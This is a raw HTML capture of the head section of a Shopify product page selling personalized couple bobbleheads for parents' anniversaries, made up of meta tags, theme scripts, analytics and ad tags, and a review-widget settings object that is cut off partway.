

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/collections/couples/products/best-custom-bobbleheads-couples-for-parents
body_size: 79747
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/best-custom-bobbleheads-couples-for-parents">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Personalized Custom Couple Bobblehead Craft for Parents Anniversary Gift &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Buy Personalized Custom Couple Bobblehead Craft for Parents Anniversary Gift Online with Worldwide Shipping! Bobblehead Sculpted From Their Pictures, Free Proofing &amp; Color Modification. Best Quality Likeness, 100% Satisfaction Guaranteed.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/best-custom-bobbleheads-couples-for-parents">
<meta property="og:title" content="Custom Parents Anniversary Bobblehead Figures">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Personalized Custom Couple Bobblehead Craft for Parents Anniversary Gift Online with Worldwide Shipping! Bobblehead Sculpted From Their Pictures, Free Proofing &amp; Color Modification. Best Quality Likeness, 100% Satisfaction Guaranteed.">

  <meta property="og:price:amount" content="127">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_1200x1200.jpg?v=1613251370"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0515-1_0441257b-bea9-4ac8-8e95-605afbd127bc_1200x1200.jpg?v=1665577919">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_1200x1200.jpg?v=1613251370"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0515-1_0441257b-bea9-4ac8-8e95-605afbd127bc_1200x1200.jpg?v=1665577919">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Parents Anniversary Bobblehead Figures">
<meta name="twitter:description" content="Buy Personalized Custom Couple Bobblehead Craft for Parents Anniversary Gift Online with Worldwide Shipping! Bobblehead Sculpted From Their Pictures, Free Proofing &amp; Color Modification. Best Quality Likeness, 100% Satisfaction Guaranteed.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/best-custom-bobbleheads-couples-for-parents.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"a6f82525-5591-4dc3-b2f1-48dc195dbe1c-1769474666","pageurl":"www.bobblegifts.com\/collections\/couples\/products\/best-custom-bobbleheads-couples-for-parents","u":"4960734281ae","p":"product","rtyp":"product","rid":1174065512484};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 127,
	
    'items': [{
			'id': 'shopify_US_1174065512484_32557198671908',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 